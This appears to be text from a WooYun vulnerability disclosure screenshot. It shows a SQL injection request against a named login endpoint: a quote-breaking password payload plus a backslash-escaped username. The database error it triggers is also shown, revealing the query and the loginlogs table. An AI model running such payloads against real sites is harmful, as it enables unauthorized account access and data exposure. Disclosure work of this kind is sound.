 Load URL
http://hd.kdzz.kongzhong.com/rank/checklogin.php?act=login&callback=jQuery18005518103167414665_1389880232572&password=admin"or "1"="1&username=admin%5c&_=1389880234466
Split URL
Execute
Enable Post data Enable Referrer
Database error: Invalid SQL: INSERT INTO loginlogs set uid = '', email = 'admin\', nickName = '', logindate = '1390406400'
MySQL Error: 1064 (You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1390406400''
at line 3)
Session halted.
www.wooyun.org